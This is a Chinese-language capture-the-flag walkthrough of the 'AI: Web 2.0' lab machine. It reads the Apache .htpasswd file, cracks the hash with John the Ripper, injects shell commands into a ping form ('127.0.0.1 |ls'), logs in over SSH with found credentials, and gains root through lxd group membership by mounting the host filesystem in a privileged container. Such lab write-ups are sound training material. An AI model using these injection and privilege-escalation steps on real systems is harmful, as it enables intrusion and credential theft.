
响应包得到用户名,但是没有密码!

从扫描192.168.200.131IP得出web服务器软件是Apache,我们获取/etc/apache2/.htpasswd文件中的内容!!
因为.htpasswd 文件是 Apache HTTP 服务器用于存储用户名和密码的文本文件

得到了aiweb2admin:$apr1$VXqmVvDD$otU1gx4nwCgsAOA7Wi.aU/
aiweb2admin 是用户名。
$apr1$VXqmVvDD$otU1gx4nwCgsAOA7Wi.aU/ 是密码的加密哈希值
使用john爆破
创建bp.txt,将密码放入
(root㉿kali)-[~]└─# cat bp.txt aiweb2admin:$apr1$VXqmVvDD$otU1gx4nwCgsAOA7Wi.aU/使用命令john bp.txt爆破密码
(root㉿kali)-[~]└─# john bp.txt Created directory: /root/.johnWarning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"Use the "--format=md5crypt-long" option to force loading these as that type insteadUsing default input encoding: UTF-8Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])Will run 4 OpenMP threadsProceeding with single, rules:SinglePress 'q' or Ctrl-C to abort, almost any other key for statusAlmost done: Processing the remaining buffered candidate passwords, if any.Proceeding with wordlist:/usr/share/john/password.lstProceeding with incremental:ASCII0g 0:00:01:56 3/3 0g/s 72622p/s 72622c/s 72622C/s collyaka..coloedasSession aborted但是好像爆破不了,查找资料得到
使用github上的rockyou-45作为字典进行爆破:SecLists/Passwords/Leaked-Databases/rockyou-45.txt at master · danielmiessler/SecLists · GitHub
使用命令:wget SecLists/Passwords/Leaked-Databases/rockyou-45.txt at master · danielmiessler/SecLists · GitHub -P /usr/share/wordlists/,不知道为什么下载到当前目录就不是.gz文件了??
下载到 /usr/share/wordlists
(root㉿kali)-[~]└─# wget https://github.com/danielmiessler/SecLists/blob/master/Passwords/Leaked-Databases/rockyou-45.txt -P /usr/share/wordlists--2024-09-11 07:52:57-- https://github.com/danielmiessler/SecLists/blob/master/Passwords/Leaked-Databases/rockyou-45.txtResolving github.com (github.com)... 20.205.243.166Connecting to github.com (github.com)|20.205.243.166|:443... connected.HTTP request sent, awaiting response... 200 OKLength: unspecified [text/html]Saving to: ‘/usr/share/wordlists/rockyou-45.txt’rockyou-45.txt [ <=> ] 733.71K 1.26MB/s in 0.6s 2024-09-11 07:52:59 (1.26 MB/s) - ‘/usr/share/wordlists/rockyou-45.txt’ saved [751314]使用命令解压:gunzip rockyou.txt.gz
┌──(root㉿kali)-[/usr/share/wordlists]└─# gunzip rockyou.txt.gz ┌──(root㉿kali)-[/usr/share/wordlists]└─# lsamass dirbuster fasttrack.txt john.lst metasploit rockyou-45.txt sqlmap.txt wifite.txtdirb dnsmap.txt fern-wifi legion nmap.lst rockyou.txt wfuzz ┌──(root㉿kali)-[/usr/share/wordlists]└─# 回到/目录后使用命令重新爆破密码:
john --wordlist=/usr/share/wordlists/rockyou.txt bp.txt
(root㉿kali)-[~]└─# john --wordlist=/usr/share/wordlists/rockyou.txt bp.txt Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"Use the "--format=md5crypt-long" option to force loading these as that type insteadUsing default input encoding: UTF-8Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])Will run 4 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for statusc.ronaldo (aiweb2admin) 1g 0:00:00:00 DONE (2024-09-11 07:58) 14.28g/s 87771p/s 87771c/s 87771C/s playa..honeybearUse the "--show" option to display all of the cracked passwords reliablySession completed. 得到:密码:c.ronaldo 用户:aiweb2admin
密码居然是c.ronaldo,Siu~~~~~~~~~~

漏洞利用--命令注入
访问:http://192.168.200.131/webadmin
输入用户名:aiweb2admin
密码:c.ronaldo
从提示内容得出,还可以访问robots.txt文件
浏览器访问http://192.168.200.131/webadmin/robots.txt

访问一下:

意思是在http://192.168.200.131/webadmin/S0mextras/这个目录中找内容吗,难道是有什么隐藏文件??还是答案就在这个目录中?
进行测试:
回到ping IP address页面中
127.0.0.1 |ls

127.0.0.1 |pwd

127.0.0.1 |ls -l /var/www/html/webadmin

127.0.0.1 |find . -type f /var/www/html/webadmin/S0mextras

找到一个隐藏文件,访问它

得到了用户和密码
User: n0nr00tuser
Cred: zxowieoi4sdsadpEClDws1sf
根据前面的已知的ssh服务是开放的,所以应该和ssh有关
ssh n0nr00tuser@192.168.200.131
(root㉿kali)-[~]└─# ssh n0nr00tuser@192.168.200.131The authenticity of host '192.168.200.131 (192.168.200.131)' can't be established.ED25519 key fingerprint is SHA256:t2F+fHHZvX3b31pYTUlaJruN5hlsxbpyKYcNGpc0Gfk.This key is not known by any other names.Are you sure you want to continue connecting (yes/no/[fingerprint])? yPlease type 'yes', 'no' or the fingerprint: yesWarning: Permanently added '192.168.200.131' (ED25519) to the list of known hosts.n0nr00tuser@192.168.200.131's password: Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Wed Sep 11 12:38:46 UTC 2024 System load: 0.03 Processes: 167 Usage of /: 89.8% of 3.87GB Users logged in: 0 Memory usage: 15% IP address for ens32: 192.168.200.131 Swap usage: 0% => / is using 89.8% of 3.87GB * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s just raised the bar for easy, resilient and secure K8s cluster deployment. https://ubuntu.com/engage/secure-kubernetes-at-the-edge * Canonical Livepatch is available for installation. - Reduce system reboots and improve kernel security. Activate at: https://ubuntu.com/livepatch97 packages can be updated.1 update is a security update.*** System restart required ***Last login: Sun Sep 1 05:35:18 2019 from 192.168.187.1n0nr00tuser@aiweb2host:~$ 权限提升:
拿到shell后,经典三件套
n0nr00tuser@aiweb2host:~$ id uid=1001(n0nr00tuser) gid=1001(n0nr00tuser) groups=1001(n0nr00tuser),108(lxd)n0nr00tuser@aiweb2host:~$ pwd/home/n0nr00tusern0nr00tuser@aiweb2host:~$ whoamin0nr00tuser发现了用户属于lxd组
所以使用lxd提权
使用
find / -perm -u=s -type f 2>/dev/null
从根目录查找具有root权限的二进制文件

lxc也有root权限;后续根本不会,直接借鉴了大佬们的文章解题;
利用lxc获取flag
下载
https://gitcode.com/gh_mirrors/lx/lxd-alpine-builder/blob/master/alpine-v3.13-x86_64-20210218_0139.tar.gz

上传到靶机中!!!
账号密码就是登录ssh的;
然后执行操作:
n0nr00tuser@aiweb2host:~$ lsalpine-v3.13-x86_64-20210218_0139.tar.gzn0nr00tuser@aiweb2host:~$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias test Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892bn0nr00tuser@aiweb2host:~$ lxc init test test -c security.privileged=trueCreating testn0nr00tuser@aiweb2host:~$ lxc config device add test test disk source=/ path=/mnt/root recursive=trueDevice test added to testn0nr00tuser@aiweb2host:~$ lxc start testn0nr00tuser@aiweb2host:~$ lxc exec test /bin/sh~ # cd /mnt/root/root/mnt/root/root # cat flag.txt##################################################### ## AI: WEB 2.0 ## ## Congratulation!!! ## ## Hope you enjoyed this. ## ## flag{7fe64512ecd4dba377b50627f307d1678b14132f} ## ## Please tweet on @arif_xpress ## #####################################################/mnt/root/root # 得到flag为:flag{7fe64512ecd4dba377b50627f307d1678b14132f}